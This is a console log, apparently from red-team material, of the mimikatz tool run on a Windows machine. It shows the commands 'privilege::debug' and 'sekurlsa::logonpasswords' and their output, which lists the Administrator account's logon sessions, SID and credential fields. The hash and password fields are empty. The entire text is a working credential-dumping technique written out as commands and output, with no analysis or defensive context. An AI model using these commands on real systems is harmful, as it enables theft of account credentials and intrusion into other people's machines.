 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\Red Team Malwarez\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  7 2020 02:22:31
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2522803 (00000000:00267eb3)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : DESKTOP-UOD6ELG
Logon Server      : DESKTOP-UOD6ELG
Logon Time        : 8/13/2020 4:27:19 PM
SID               : S-1-5-21-2170901520-3299357700-2252006671-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-UOD6ELG
         * NTLM     :
         * SHA1     :
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : DESKTOP-UOD6ELG
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : DESKTOP-UOD6ELG
         * Password : (null)
        ssp :
        credman :